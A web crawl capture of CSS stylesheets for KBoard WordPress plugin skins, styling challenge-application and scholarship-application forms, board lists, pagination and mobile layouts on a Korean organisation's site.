#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }



@media all and (max-width: 1023px) {
	#kboard-challenge-apply-editor .kboard-attr-author,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach { *width: 100%; }
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 768px) {
	#kboard-challenge-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-challenge-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-challenge-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-challenge-apply-editor .kboard-attr-content textarea { width: 100%; }
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }

	#kboard-challenge-apply-editor .kboard-attr-title,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
		 padding-right: 10px;
	}

	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route  {
		 padding-left: 10px;
	}

	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 10px; }
}





#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-tr

--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@scholarship-apply/style.css?ver=6.3
body_size: 32267
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }
input[type=date]::-webkit-clear-button { margin-right: 250px; }
#kboard-scholarship-apply-editor .col-12 { margin-top: -80px; }
#kboard-scholarship-apply-editor .description { position: absolute; margin-top: 58px; font-size: 14px; color: #666; margin-left: -200px; }

#academic_degree, #final, #certificate  { position: relative; z-index: 2; background-color: transparent; }
.fa-angle-down { position: absolute; z-index: 1; top: 33%; right: calc(50% - 13px);  }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #658350 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #658350; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #658350; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }
#kboard-default-list .print-des {
	display: block;
    padding-top: 10px;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.5);
}

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}


/**
 * editor
 */
#kboard-scholarship-apply-editor { background-color: #f9f9f9; padding-top: 110px; padding-bottom: 110px; }
#kboard-scholarship-apply-editor > .inner-wrap {  }

#kboard-scholarship-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-scholarship-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-scholarship-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-scholarship-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-scholarship-apply-editor form { *border-bottom: 1px solid #bebebe; }


#kboard-scholarship-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-scholarship-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

/*#kboard-scholarship-apply-editor .kboard-attr-row label { display: none; width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }*/
#kboard-scholarship-apply-editor .kboard-attr-row label span {  }

.filebox label { display: inline-block; padding: .5em .75em; color: #999; font-size: inherit; line-height: normal; vertical-align: middle; background-color: #ebebeb; cursor: pointer; border: 1px solid #ebebeb; border-bottom-color: #e2e2e2; margin-top: 5px; margin-left: 5px; } 
.filebox input[type="file"] { /* 파일 필드 숨기기 */ position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip:rect(0,0,0,0); border: 0; }

#kboard-scholarship-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
	*position: static;
}
#kboard-scholarship-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-scholarship-apply-editor .kboard-attr-title { width: 100%; }
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-team,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-interest,
#kboard-scholarship-apply-editor .kboard-attr-author,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-email,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-email,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-interest { margin-left: 30px; }

#kboard-scholarship-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-scholarship-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}

#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-scholarship-apply-editor .kboard-attr-row.attach-1 .filebox {
	height: 45px;
	line-height: 45px;
}

#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }

#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 { width: 100%; margin-top: 40px; padding-top: 20px; }
#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 > .attr-value { width: 100%; }
#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 .custom-checkbox { display: table; margin: 0 auto; height: 100%; }
#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 .custom-checkbox input + label {     
	margin-left: 8px;
    float: left;
    width: 228px;
	line-height: 24px;
	color: #203810;
}
#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 .custom-checkbox .link {     
	float: left;
    font-size: 14px;
    line-height: 24px;
	text-decoration: underline;
}


@media all and (min-width: 1024px) {
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }



@media all and (max-width: 1023px) {
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-scholarship-apply-editor .kboard-attr-author,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-scholarship-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-scholarship-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-scholarship-apply-editor .kboard-attr-content textarea { width: 100%; }
}




